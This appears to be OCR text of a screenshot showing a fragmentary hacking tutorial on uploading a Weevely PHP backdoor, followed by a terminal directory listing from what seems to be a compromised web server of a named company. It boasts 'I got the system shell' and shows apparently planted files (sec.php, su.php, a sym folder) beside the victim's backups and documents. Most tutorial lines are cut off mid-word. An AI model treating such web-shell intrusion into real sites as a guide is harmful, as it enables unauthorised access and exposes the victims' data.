 Applications Places System Sun Mar 11, 4:06 PM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
Hiii 2day
so that
First of
Then gene
Command :
./weevely
so the ba
Nw upload
i have al
Once uplo
Command :
./weevely
If the pa
So here w
I got the system shell :) :)
root@t3amas5assin: /pentest/backdoors/web/weevely
File Edit View Terminal Help
03/08/2012 09:59 AM 31,166 s.jpg
03/08/2012 08:00 AM 23,279 sec.php
03/04/2012 01:17 AM 146 Sep222011 kensiumdb.bak.zip
03/08/2012 09:54 AM 1,806,740 Singapore Girl in Paris - The Making of Singapore Airlines campaign.mp3
03/09/2012 05:24 AM 4,362 su.php
03/09/2012 04:07 AM <DIR> sym
10/26/2011 12:01 PM 18,263 tempsiteMAP.php
12/29/2009 12:17 AM 348,988 view.jpg
12/22/2009 08:03 PM 159 vssver2.scc
02/28/2012 02:48 AM 6,488 Web.config.zip
02/23/2012 09:47 AM 87,075 WebMap.php
03/11/2012 12:13 PM 62,211 websvc.exe
12/29/2009 12:43 AM 904,552 xKensium_Patent_Services_Email.pdf
12/29/2009 12:38 AM 387,217 xxK-HRM.pdf
03/09/2012 04:07 AM <DIR> _hcc_thumbs
44 File(s) 10,182,775 bytes
5 Dir(s) 353,795,702,784 bytes free
kensium.com>
Plain Text Tab Width: 8 Ln 15, Col 29 INS
*Unsaved Document 1... root@t3amas5assin: /... [root@t3amas5assin: /]